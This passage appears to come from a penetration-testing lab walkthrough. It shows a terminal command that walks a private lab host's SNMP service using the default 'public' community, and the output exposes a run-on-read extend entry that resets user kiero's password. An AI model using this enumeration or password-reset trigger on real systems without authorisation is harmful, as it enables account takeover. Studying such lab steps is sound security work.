 (saxon㉿Saxon)-[~/Desktop]
$ snmpwalk -c public -v 1 192.168.240.149 NET-SNMP-EXTEND-MIB::nsExtendObjects
NET-SNMP-EXTEND-MIB::nsExtendNumEntries.0 = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendCommand."RESET" = STRING: ./home/john/RESET_PASSWD
NET-SNMP-EXTEND-MIB::nsExtendArgs."RESET" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."RESET" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendCacheTime."RESET" = INTEGER: 5
NET-SNMP-EXTEND-MIB::nsExtendExecType."RESET" = INTEGER: exec(1)
NET-SNMP-EXTEND-MIB::nsExtendRunType."RESET" = INTEGER: run-on-read(1)
NET-SNMP-EXTEND-MIB::nsExtendStorage."RESET" = INTEGER: permanent(4)
NET-SNMP-EXTEND-MIB::nsExtendStatus."RESET" = INTEGER: active(1)
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."RESET" = STRING: Resetting password of kiero to the default value
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."RESET" = STRING: Resetting password of kiero to the default value
NET-SNMP-EXTEND-MIB::nsExtendOutNumLines."RESET" = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendResult."RESET" = INTEGER: 0
NET-SNMP-EXTEND-MIB::nsExtendOutLine."RESET".1 = STRING: Resetting password of kiero to the default value